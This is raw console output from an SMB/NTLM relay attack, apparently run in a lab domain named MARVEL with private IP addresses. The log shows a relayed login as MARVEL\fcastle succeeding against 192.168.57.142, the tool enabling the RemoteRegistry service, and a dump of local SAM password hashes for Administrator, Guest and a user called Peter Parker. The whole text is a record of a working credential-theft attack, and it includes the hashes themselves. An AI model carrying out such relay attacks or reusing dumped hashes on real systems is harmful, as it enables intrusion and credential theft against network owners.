 [*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-5: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-7: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is in stopped state
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is disabled, enabling it
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Starting service RemoteRegistry
[-] SCMR SessionError: code: 0x420 - ERROR_SERVICE_ALREADY_RUNNING - An instance of the service is already running.
[-] 'CurrentState'
[*] Target system bootKey: 0xcfbf25015e1d6c6be980562c951b2219
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f3e72dc6a364b5f758adea61a39151e5:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.57.142
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry